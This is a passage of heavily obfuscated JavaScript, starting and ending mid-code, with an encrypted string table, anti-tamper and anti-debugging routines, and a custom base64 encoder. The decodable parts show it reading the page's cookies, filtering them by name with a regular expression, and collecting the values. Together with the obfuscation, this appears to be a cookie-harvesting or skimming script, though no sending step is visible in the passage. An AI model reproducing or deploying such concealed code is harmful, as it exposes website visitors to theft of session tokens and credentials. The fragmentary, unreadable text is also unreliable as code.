x42\x48\x66\x41\x3d\x3d','\x46\x46\x4a\x56\x77\x72\x73\x2b\x49\x63\x4f\x4b\x41\x63\x4f\x75\x57\x45\x34\x33\x77\x37\x2f\x44\x6f\x4d\x4b\x6b\x77\x72\x6c\x4b\x4f\x4d\x4f\x2b\x77\x6f\x6a\x44\x67\x53\x46\x47\x77\x37\x68\x35\x57\x44\x42\x37\x77\x72\x6f\x75\x48\x38\x4b\x71\x77\x70\x33\x43\x69\x68\x50\x44\x6c\x43\x78\x2f\x41\x68\x4d\x3d','\x77\x6f\x38\x4c\x77\x37\x49\x7a','\x56\x51\x51\x53\x77\x37\x64\x73','\x77\x72\x37\x44\x68\x6d\x6f\x3d','\x53\x6c\x33\x43\x6f\x41\x3d\x3d','\x77\x35\x6a\x44\x6f\x54\x55\x3d','\x61\x63\x4f\x2b\x77\x35\x49\x3d','\x43\x43\x6a\x44\x71\x38\x4b\x41\x4d\x77\x7a\x44\x6c\x38\x4f\x6e\x77\x35\x72\x44\x68\x77\x70\x70\x66\x41\x3d\x3d','\x57\x68\x6e\x44\x6c\x51\x3d\x3d','\x49\x38\x4b\x4b\x4d\x77\x3d\x3d','\x4e\x44\x54\x44\x74\x77\x3d\x3d','\x77\x37\x2f\x44\x6c\x38\x4b\x38\x65\x63\x4b\x49\x43\x55\x55\x78\x64\x43\x7a\x43\x70\x4d\x4f\x73\x77\x34\x37\x44\x75\x73\x4b\x78\x46\x38\x4f\x6b\x77\x71\x44\x44\x69\x32\x50\x44\x6c\x33\x6f\x52\x77\x70\x48\x43\x6e\x6e\x62\x43\x75\x41\x49\x6f\x48\x38\x4b\x4f\x61\x4d\x4f\x35\x4f\x77\x3d\x3d','\x77\x37\x6e\x44\x72\x79\x59\x45','\x46\x6d\x55\x33\x63\x30\x6a\x43\x70\x77\x3d\x3d','\x77\x34\x52\x79\x77\x72\x41\x3d','\x77\x70\x41\x6a\x77\x71\x45\x6d\x43\x63\x4b\x46','\x77\x37\x63\x55\x77\x70\x44\x44\x6f\x67\x3d\x3d','\x77\x6f\x6a\x44\x6e\x38\x4f\x31\x61\x41\x3d\x3d','\x77\x70\x6a\x44\x68\x4d\x4b\x43','\x4f\x73\x4f\x6d\x61\x41\x3d\x3d','\x65\x48\x4c\x44\x74\x43\x4e\x45\x55\x77\x6a\x44\x6d\x33\x77\x50\x77\x35\x30\x3d','\x63\x30\x4e\x42\x50\x41\x76\x44\x70\x69\x58\x44\x68\x41\x3d\x3d','\x66\x6e\x66\x44\x6e\x77\x3d\x3d','\x4f\x73\x4b\x42\x77\x72\x67\x3d','\x77\x36\x4c\x44\x6d\x73\x4f\x74\x77\x70\x4d\x3d','\x77\x36\x6f\x41\x77\x70\x4d\x3d','\x77\x72\x55\x5a\x77\x35\x59\x3d','\x4f\x53\x2f\x44\x71\x77\x34\x3d','\x4b\x4d\x4f\x6a\x49\x58\x62\x44\x74\x44\x33\x43\x6b\x73\x4f\x4a\x65\x4d\x4f\x33\x51\x4d\x4b\x45\x4b\x31\x67\x47\x61\x73\x4f\x64\x57\x54\x4e\x48\x77\x35\x72\x43\x6a\x6a\x4a\x71\x77\x34\x55\x47\x49\x46\x44\x43\x70\x52\x52\x47\x77\x6f\x31\x62\x51\x38\x4b\x4b\x61\x38\x4b\x68\x58\x43\x30\x66\x4b\x78\x74\x4a\x77\x6f\x50\x43\x6c\x73\x4f\x67\x49\x46\x34\x4c\x54\x57\x2f\x43\x6a\x38\x4f\x47\x43\x69\x44\x43\x67\x42\x70\x43\x41\x4d\x4f\x73\x46\x41\x39\x32\x62\x42\x38\x3d','\x62\x68\x6a\x43\x6d\x41\x3d\x3d','\x45\x30\x48\x43\x72\x51\x3d\x3d','\x77\x71\x78\x69\x4f\x77\x3d\x3d','\x43\x38\x4b\x61\x77\x35\x63\x3d','\x77\x72\x59\x46\x77\x36\x55\x3d','\x77\x71\x48\x44\x72\x55\x51\x3d','\x77\x36\x30\x4f\x77\x6f\x72\x44\x70\x41\x3d\x3d','\x77\x70\x34\x79\x77\x71\x41\x67','\x41\x73\x4b\x57\x77\x34\x6a\x44\x6c\x51\x3d\x3d','\x77\x34\x54\x44\x75\x79\x45\x45','\x50\x38\x4b\x66\x77\x70\x6b\x2b\x77\x6f\x7a\x44\x6e\x51\x2f\x43\x71\x52\x62\x43\x70\x6d\x58\x43\x6d\x67\x38\x3d','\x77\x6f\x48\x43\x73\x79\x51\x3d','\x45\x38\x4b\x51\x77\x34\x51\x3d','\x77\x71\x50\x44\x67\x58\x4d\x3d','\x77\x71\x67\x2b\x77\x71\x72\x44\x70\x47\x74\x6a\x51\x73\x4b\x65\x52\x33\x77\x57\x64\x63\x4b\x57\x77\x35\x48\x43\x6d\x42\x33\x44\x76\x30\x50\x44\x68\x33\x48\x43\x6c\x4d\x4f\x73\x77\x34\x49\x6f\x5a\x6d\x48\x44\x70\x53\x55\x55\x77\x6f\x39\x61\x45\x6b\x62\x43\x76\x41\x3d\x3d','\x77\x71\x5a\x32\x4f\x4d\x4b\x33','\x54\x67\x41\x4e\x77\x37\x46\x6f\x63\x63\x4b\x45','\x56\x4d\x4b\x42\x62\x77\x3d\x3d'];(function(_0x1537c5,_0x3f77ec){var _0x4a4584=function(_0xd34049){while(--_0xd34049){_0x1537c5['\x70\x75\x73\x68'](_0x1537c5['\x73\x68\x69\x66\x74']());}};var _0x2d6eea=function(){var _0x57ed93={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4289a5,_0x39bcea,_0x27bc82,_0x405649){_0x405649=_0x405649||{};var _0x38e16a=_0x39bcea+'\x3d'+_0x27bc82;var _0x2ab69e=0x0;for(var _0x2ab69e=0x0,_0x14e9b2=_0x4289a5['\x6c\x65\x6e\x67\x74\x68'];_0x2ab69e<_0x14e9b2;_0x2ab69e++){var _0x55c039=_0x4289a5[_0x2ab69e];_0x38e16a+='\x3b\x20'+_0x55c039;var _0x350b91=_0x4289a5[_0x55c039];_0x4289a5['\x70\x75\x73\x68'](_0x350b91);_0x14e9b2=_0x4289a5['\x6c\x65\x6e\x67\x74\x68'];if(_0x350b91!==!![]){_0x38e16a+='\x3d'+_0x350b91;}}_0x405649['\x63\x6f\x6f\x6b\x69\x65']=_0x38e16a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x376222,_0x3d1fe3){_0x376222=_0x376222||function(_0x22776c){return _0x22776c;};var _0xded4a7=_0x376222(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3d1fe3['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5a6934=function(_0x5ddcc7,_0x22908d){_0x5ddcc7(++_0x22908d);};_0x5a6934(_0x4a4584,_0x3f77ec);return _0xded4a7?decodeURIComponent(_0xded4a7[0x1]):undefined;}};var _0x214c61=function(){var _0x3870e5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3870e5['\x74\x65\x73\x74'](_0x57ed93['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x57ed93['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x214c61;var _0x2d514f='';var _0x302bca=_0x57ed93['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x302bca){_0x57ed93['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x302bca){_0x2d514f=_0x57ed93['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x57ed93['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2d6eea();}(_0xeb80,0x1d2));var _0x0eb8=function(_0x1537c5,_0x3f77ec){_0x1537c5=_0x1537c5-0x0;var _0x4a4584=_0xeb80[_0x1537c5];if(_0x0eb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1e3de4=function(){return this;};var _0x2d6eea=_0x1e3de4();var _0x57ed93='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2d6eea['\x61\x74\x6f\x62']||(_0x2d6eea['\x61\x74\x6f\x62']=function(_0x4289a5){var _0x39bcea=String(_0x4289a5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x27bc82=0x0,_0x405649,_0x38e16a,_0x59ec5a=0x0,_0x2ab69e='';_0x38e16a=_0x39bcea['\x63\x68\x61\x72\x41\x74'](_0x59ec5a++);~_0x38e16a&&(_0x405649=_0x27bc82%0x4?_0x405649*0x40+_0x38e16a:_0x38e16a,_0x27bc82++%0x4)?_0x2ab69e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x405649>>(-0x2*_0x27bc82&0x6)):0x0){_0x38e16a=_0x57ed93['\x69\x6e\x64\x65\x78\x4f\x66'](_0x38e16a);}return _0x2ab69e;});}());var _0x14e9b2=function(_0x55c039,_0x350b91){var _0x376222=[],_0x3d1fe3=0x0,_0x22776c,_0xded4a7='',_0x5a6934='';_0x55c039=atob(_0x55c039);for(var _0x5ddcc7=0x0,_0x22908d=_0x55c039['\x6c\x65\x6e\x67\x74\x68'];_0x5ddcc7<_0x22908d;_0x5ddcc7++){_0x5a6934+='\x25'+('\x30\x30'+_0x55c039['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ddcc7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x55c039=decodeURIComponent(_0x5a6934);for(var _0x214c61=0x0;_0x214c61<0x100;_0x214c61++){_0x376222[_0x214c61]=_0x214c61;}for(_0x214c61=0x0;_0x214c61<0x100;_0x214c61++){_0x3d1fe3=(_0x3d1fe3+_0x376222[_0x214c61]+_0x350b91['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x214c61%_0x350b91['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x22776c=_0x376222[_0x214c61];_0x376222[_0x214c61]=_0x376222[_0x3d1fe3];_0x376222[_0x3d1fe3]=_0x22776c;}_0x214c61=0x0;_0x3d1fe3=0x0;for(var _0x3870e5=0x0;_0x3870e5<_0x55c039['\x6c\x65\x6e\x67\x74\x68'];_0x3870e5++){_0x214c61=(_0x214c61+0x1)%0x100;_0x3d1fe3=(_0x3d1fe3+_0x376222[_0x214c61])%0x100;_0x22776c=_0x376222[_0x214c61];_0x376222[_0x214c61]=_0x376222[_0x3d1fe3];_0x376222[_0x3d1fe3]=_0x22776c;_0xded4a7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x55c039['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3870e5)^_0x376222[(_0x376222[_0x214c61]+_0x376222[_0x3d1fe3])%0x100]);}return _0xded4a7;};_0x0eb8['\x72\x63\x34']=_0x14e9b2;_0x0eb8['\x64\x61\x74\x61']={};_0x0eb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2d514f=_0x0eb8['\x64\x61\x74\x61'][_0x1537c5];if(_0x2d514f===undefined){if(_0x0eb8['\x6f\x6e\x63\x65']===undefined){var _0x302bca=function(_0x2ba4e6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2ba4e6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x302bca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xefaf99=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xefaf99['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x302bca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1688e9){if(!Boolean(~_0x1688e9)){return _0x1688e9;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x302bca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2cf3c2){for(var _0x2eae7a=0x0,_0x29395e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2eae7a<_0x29395e;_0x2eae7a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29395e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2cf3c2(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x302bca(_0x0eb8)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0eb8['\x6f\x6e\x63\x65']=!![];}_0x4a4584=_0x0eb8['\x72\x63\x34'](_0x4a4584,_0x3f77ec);_0x0eb8['\x64\x61\x74\x61'][_0x1537c5]=_0x4a4584;}else{_0x4a4584=_0x2d514f;}return _0x4a4584;};(function(){var _0x1b4dd9=function(){var _0x1537c5=!![];return function(_0x3f77ec,_0x4a4584){var _0xd34049=_0x1537c5?function(){if(_0x4a4584){var _0x292595=_0x4a4584['\x61\x70\x70\x6c\x79'](_0x3f77ec,arguments);_0x4a4584=null;return _0x292595;}}:function(){};_0x1537c5=![];return _0xd34049;};}();var _0x362caf={'\x41\x42\x73':function _0xef8c3b(_0x593914,_0xf82e91){return _0x593914<_0xf82e91;},'\x6a\x66\x63':function _0x23ea8a(_0x2834b0,_0x313af4){return _0x2834b0|_0x313af4;},'\x43\x46\x6b':function _0x3741e0(_0x2bb51e,_0x2aa90e){return _0x2bb51e<<_0x2aa90e;},'\x71\x57\x76':function _0x2fddb5(_0x162187,_0x3ecb00){return _0x162187&_0x3ecb00;},'\x6a\x44\x44':function _0x1e19c2(_0xb932cd,_0x4df6bf){return _0xb932cd>>_0x4df6bf;},'\x76\x58\x47':function _0x10d00a(_0x5c392f,_0x390f8b){return _0x5c392f&_0x390f8b;},'\x54\x6e\x67':function _0x5a9d6a(_0x53c4ab,_0x3cacbb){return _0x53c4ab>>_0x3cacbb;},'\x4e\x63\x72':function _0x51baa9(_0x21bba4,_0x3e985f){return _0x21bba4<<_0x3e985f;},'\x48\x47\x64':function _0x4061ca(_0x14266d,_0x137004){return _0x14266d>>_0x137004;},'\x63\x73\x6a':function _0x35d4a2(_0x4b3984,_0x1f7259){return _0x4b3984>>_0x1f7259;},'\x4b\x4c\x76':function _0x2ae666(_0x91a686,_0x2e8041){return _0x91a686==_0x2e8041;},'\x65\x70\x77':function _0x2779f6(_0x344c42,_0x1e68a9){return _0x344c42|_0x1e68a9;},'\x65\x49\x57':function _0x252792(_0x184af6,_0x5ca61f){return _0x184af6<<_0x5ca61f;},'\x61\x56\x66':function _0x27dd98(_0x26a063,_0x232f61){return _0x26a063&_0x232f61;},'\x65\x52\x6d':function _0xa9fe18(_0x365738,_0x10c5ca){return _0x365738&_0x10c5ca;},'\x55\x58\x57':function _0x5374dc(_0x1339bf,_0xf918cf){return _0x1339bf&_0xf918cf;},'\x4e\x4a\x43':function _0x55c600(_0x112b23,_0x58dd20){return _0x112b23&_0x58dd20;},'\x51\x71\x49':function _0x25e489(_0x3abd90,_0x3531da){return _0x3abd90(_0x3531da);},'\x70\x51\x49':function _0x4cad41(_0xb8595f){return _0xb8595f();},'\x63\x48\x71':function _0x1b6e56(_0x54cdf6,_0x360194){return _0x54cdf6+_0x360194;},'\x6f\x49\x67':function _0x5d311c(_0x3d2c44,_0x4d1c08){return _0x3d2c44*_0x4d1c08;},'\x6d\x50\x71':function _0xd6747c(_0x43662d,_0x1cfce9){return _0x43662d+_0x1cfce9;},'\x46\x79\x4a':function _0x44afc(_0x23a69d,_0x1ef1d4){return _0x23a69d+_0x1ef1d4;},'\x57\x75\x46':function _0x539359(_0x1b6a7d,_0x46e2a3){return _0x1b6a7d+_0x46e2a3;},'\x43\x4e\x68':function _0x43504d(_0x280548,_0x30d4c2){return _0x280548!==_0x30d4c2;},'\x71\x6d\x6d':function _0x378805(_0x5e3bff,_0x401cfe){return _0x5e3bff===_0x401cfe;},'\x66\x6c\x44':function _0x501387(_0x2ff993,_0x106a2b){return _0x2ff993%_0x106a2b;},'\x58\x6f\x67':function _0x121094(_0x3f2348,_0x32afea){return _0x3f2348(_0x32afea);},'\x50\x66\x67':function _0x48fc50(_0x342b63,_0x2d70b7){return _0x342b63>_0x2d70b7;},'\x4d\x75\x47':function _0x55dabf(_0x3e6d18,_0x3021d3){return _0x3e6d18-_0x3021d3;},'\x56\x45\x54':function _0x179c44(_0x17cca6,_0x41b3f8){return _0x17cca6==_0x41b3f8;},'\x6c\x6e\x48':function _0x4750d4(_0x4ef82a,_0x7c2795){return _0x4ef82a==_0x7c2795;},'\x57\x42\x77':function _0x282378(_0x1a51dc,_0x1adcda){return _0x1a51dc(_0x1adcda);},'\x55\x68\x69':function _0x1f794d(_0x5cefd9,_0x3d4587){return _0x5cefd9!==_0x3d4587;},'\x78\x41\x4a':function _0x336f65(_0x36817d,_0x1b487c){return _0x36817d==_0x1b487c;},'\x6b\x78\x70':function _0x4852f0(_0xd29c07,_0x2e923f){return _0xd29c07/_0x2e923f;},'\x48\x69\x59':function _0x33e2b2(_0x4e8e93,_0x4a228e){return _0x4e8e93/_0x4a228e;},'\x46\x48\x53':function _0x45d805(_0x116e50,_0x5b4126){return _0x116e50(_0x5b4126);},'\x67\x74\x75':function _0x54dab9(_0x35ded2,_0x5219c6){return _0x35ded2+_0x5219c6;},'\x53\x48\x4c':function _0x5613e5(_0x11f7e4,_0xc8d8b1){return _0x11f7e4<_0xc8d8b1;},'\x4a\x45\x6e':function _0x351012(_0x411b17,_0x1d07e3){return _0x411b17+_0x1d07e3;}};var _0x8b8279=this[_0x0eb8('0x0', '\x4b\x79\x72\x58')];var _0x149ddf=_0x8b8279[_0x0eb8('0x1', '\x54\x55\x58\x21')];var _0xe3d6bd='';var _0x14cbd2='';if(_0x362caf[_0x0eb8('0x2', '\x43\x26\x79\x63')](typeof _0x8b8279[_0x0eb8('0x3', '\x57\x57\x66\x66')],_0x0eb8('0x4', '\x5b\x50\x48\x57'))){_0xe3d6bd=_0x8b8279[_0x0eb8('0x5', '\x48\x32\x5b\x77')];_0x14cbd2=_0xe3d6bd[_0x0eb8('0x6', '\x6e\x47\x6a\x36')];}var _0x100a0b=_0x8b8279[_0x0eb8('0x7', '\x31\x54\x30\x26')];var _0x33d38f=_0x8b8279[_0x0eb8('0x8', '\x43\x38\x45\x45')];var _0x1d7b70=new _0x8b8279[_0x0eb8('0x9', '\x6e\x47\x6a\x36')]()[_0x0eb8('0xa', '\x70\x76\x5e\x25')]();var _0x2ed284='';function _0x3af2a5(_0x2ccaf0){var _0x369f1a=_0x0eb8('0xb', '\x26\x6a\x38\x6b');var _0x11a00c,_0x2cdce2,_0xdf2edc;var _0x34619e,_0x274260,_0xc8b66d;_0xdf2edc=_0x2ccaf0[_0x0eb8('0xc', '\x70\x76\x5e\x25')];_0x2cdce2=0x0;_0x11a00c='';while(_0x362caf[_0x0eb8('0xd', '\x26\x38\x79\x71')](_0x2cdce2,_0xdf2edc)){var _0x437369=_0x0eb8('0xe', '\x71\x69\x21\x5a')[_0x0eb8('0xf', '\x4b\x79\x72\x58')]('\x7c'),_0x16c57f=0x0;while(!![]){switch(_0x437369[_0x16c57f++]){case'\x30':_0xc8b66d=_0x2ccaf0[_0x0eb8('0x10', '\x54\x69\x51\x32')](_0x2cdce2++);continue;case'\x31':_0x274260=_0x2ccaf0[_0x0eb8('0x11', '\x31\x54\x30\x26')](_0x2cdce2++);continue;case'\x32':_0x11a00c+=_0x369f1a[_0x0eb8('0x12', '\x68\x56\x56\x54')](_0x362caf[_0x0eb8('0x13', '\x5a\x6a\x50\x58')](_0x362caf[_0x0eb8('0x14', '\x38\x28\x37\x6f')](_0x362caf[_0x0eb8('0x15', '\x7a\x53\x50\x46')](_0x34619e,0x3),0x4),_0x362caf[_0x0eb8('0x16', '\x5b\x5d\x56\x4c')](_0x362caf[_0x0eb8('0x17', '\x75\x5d\x33\x45')](_0x274260,0xf0),0x4)));continue;case'\x33':_0x34619e=_0x362caf[_0x0eb8('0x18', '\x51\x6e\x75\x77')](_0x2ccaf0[_0x0eb8('0x19', '\x45\x64\x55\x64')](_0x2cdce2++),0xff);continue;case'\x34':_0x11a00c+=_0x369f1a[_0x0eb8('0x1a', '\x48\x32\x5b\x77')](_0x362caf[_0x0eb8('0x1b', '\x38\x28\x37\x6f')](_0x34619e,0x2));continue;case'\x35':_0x11a00c+=_0x369f1a[_0x0eb8('0x1c', '\x75\x5d\x33\x45')](_0x362caf[_0x0eb8('0x1d', '\x26\x38\x79\x71')](_0x362caf[_0x0eb8('0x1e', '\x48\x32\x5b\x77')](_0x274260,0xf),0x2)|_0x362caf[_0x0eb8('0x1f', '\x49\x6e\x64\x77')](_0x362caf[_0x0eb8('0x18', '\x51\x6e\x75\x77')](_0xc8b66d,0xc0),0x6));continue;case'\x36':if(_0x2cdce2==_0xdf2edc){_0x11a00c+=_0x369f1a[_0x0eb8('0x12', '\x68\x56\x56\x54')](_0x362caf[_0x0eb8('0x20', '\x68\x56\x56\x54')](_0x34619e,0x2));_0x11a00c+=_0x369f1a[_0x0eb8('0x21', '\x7a\x6c\x4a\x70')](_0x362caf[_0x0eb8('0x22', '\x70\x76\x5e\x25')](_0x34619e,0x3)<<0x4);_0x11a00c+='\x3d\x3d';break;}continue;case'\x37':if(_0x362caf[_0x0eb8('0x23', '\x38\x28\x37\x6f')](_0x2cdce2,_0xdf2edc)){_0x11a00c+=_0x369f1a[_0x0eb8('0x24', '\x45\x64\x55\x64')](_0x362caf[_0x0eb8('0x25', '\x30\x68\x54\x68')](_0x34619e,0x2));_0x11a00c+=_0x369f1a[_0x0eb8('0x26', '\x70\x76\x5e\x25')](_0x362caf[_0x0eb8('0x27', '\x57\x57\x66\x66')](_0x362caf[_0x0eb8('0x28', '\x5b\x5d\x56\x4c')](_0x362caf[_0x0eb8('0x29', '\x6e\x4c\x57\x2a')](_0x34619e,0x3),0x4),_0x362caf[_0x0eb8('0x2a', '\x38\x28\x37\x6f')](_0x362caf[_0x0eb8('0x2b', '\x65\x25\x73\x2a')](_0x274260,0xf0),0x4)));_0x11a00c+=_0x369f1a[_0x0eb8('0x2c', '\x61\x25\x31\x24')](_0x362caf[_0x0eb8('0x2d', '\x5a\x6a\x50\x58')](_0x274260,0xf)<<0x2);_0x11a00c+='\x3d';break;}continue;case'\x38':_0x11a00c+=_0x369f1a[_0x0eb8('0x2e', '\x43\x38\x45\x45')](_0x362caf[_0x0eb8('0x2f', '\x43\x26\x79\x63')](_0xc8b66d,0x3f));continue;}break;}}return _0x11a00c;}function _0xc364b1(_0x29d8fb){var _0x2a4852=_0x1b4dd9(this,function(){var _0x1537c5=function(){return'\x64\x65\x76';},_0x3f77ec=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x534e9d=function(){var _0x1e3de4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1e3de4['\x74\x65\x73\x74'](_0x1537c5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2d6eea=function(){var _0x57ed93=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x57ed93['\x74\x65\x73\x74'](_0x3f77ec['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4289a5=function(_0x39bcea){var _0x27bc82=~-0x1>>0x1+0xff%0x0;if(_0x39bcea['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x27bc82)){_0x405649(_0x39bcea);}};var _0x405649=function(_0x38e16a){var _0x59ec5a=~-0x4>>0x1+0xff%0x0;if(_0x38e16a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x59ec5a){_0x4289a5(_0x38e16a);}};if(!_0x534e9d()){if(!_0x2d6eea()){_0x4289a5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4289a5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4289a5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2a4852();return function(_0x1423d0){_0x2ed284+=_0x1423d0;return _0x362caf[_0x0eb8('0x30', '\x67\x26\x52\x35')](_0x29d8fb,_0x1423d0);};}function _0x3e145b(){var _0x414314={'\x52\x51\x78':function _0x1b294e(_0x26baf2){return _0x26baf2();},'\x56\x61\x69':function _0x34dd8a(_0xe4e937,_0x5efc6b){return _0xe4e937<_0x5efc6b;},'\x63\x47\x54':function _0x2dbdf2(_0x3c7770,_0x32f7bc){return _0x3c7770+_0x32f7bc;}};var _0x11c5ec=_0x0eb8('0x31', '\x70\x76\x5e\x25')[_0x0eb8('0x32', '\x63\x7a\x73\x4d')]('\x7c'),_0x25682f=0x0;while(!![]){switch(_0x11c5ec[_0x25682f++]){case'\x30':var _0x40cc32=_0x149ddf[_0x0eb8('0x33', '\x75\x5d\x33\x45')][_0x0eb8('0x34', '\x26\x38\x79\x71')]('\x3b');continue;case'\x31':return _0x4c226a;continue;case'\x32':var _0x4c226a=new _0x8b8279[_0x0eb8('0x35', '\x30\x68\x54\x68')]();continue;case'\x33':var _0x36450b=new _0x8b8279[_0x0eb8('0x36', '\x5b\x50\x48\x57')](_0x0eb8('0x37', '\x43\x38\x45\x45'));continue;case'\x34':_0x414314[_0x0eb8('0x38', '\x49\x44\x5d\x40')](_0x5373f0);continue;case'\x35':for(var _0x4c6aa6=0x0;_0x414314[_0x0eb8('0x39', '\x67\x50\x31\x37')](_0x4c6aa6,_0x40cc32[_0x0eb8('0x3a', '\x47\x6c\x75\x68')]);_0x4c6aa6++){var _0x2c091f=_0x40cc32[_0x4c6aa6][_0x0eb8('0x3b', '\x29\x48\x34\x40')](0x0,_0x40cc32[_0x4c6aa6][_0x0eb8('0x3c', '\x29\x48\x34\x40')]('\x3d'));var _0x402bea=_0x40cc32[_0x4c6aa6][_0x0eb8('0x3d', '\x5b\x5d\x56\x4c')](_0x414314[_0x0eb8('0x3e', '\x5b\x50\x48\x57')](_0x40cc32[_0x4c6aa6][_0x0eb8('0x3f', '\x71\x70\x6b\x76')]('\x3d'),0x1),_0x40cc32[_0x4c6aa6][_0x0eb8('0x40', '\x6b\x64\x7a\x50')]);if(_0x36450b[_0x0eb8('0x41', '\x43\x38\x45\x45')](_0x2c091f)){_0x4c226a[_0x4c226a[_0x0eb8('0x42', '\x5a\x6a\x50\x58')]]=_0x402bea;}}continue;}break;}}function _0x148025(_0x54877d){var _0x3c020f={'\x42\x48\x55':function _0x419b3e(_0x1b507d,_0x1b18c4){return _0x1b507d(_0x1b18c4);},'\x61\x41\x61':function _0x4302af(_0x2f61bd,_0x31de2a){return _0x2f61bd+_0x31de2a;},'\x6e\x46\x6d':function _0x48fe6a(_0x526ce5,_0x57b5d0,_0x468a2d,_0x2fe483){return _0x526ce5(_0x57b5d0,_0x468a2d,_0x2fe483);},'\x48\x6a\x58':function _0x225883(_0x4d61d6){return _0x4d61d6();},'\x52\x45\x6d':function _0x58d185(_0x499164,_0x12fc3d){return _0x499164+_0x12fc3d;},'\x58\x76\x56':function _0x4ac3ac(_0x90cf2d,_0x252332,_0x1f0d63){return 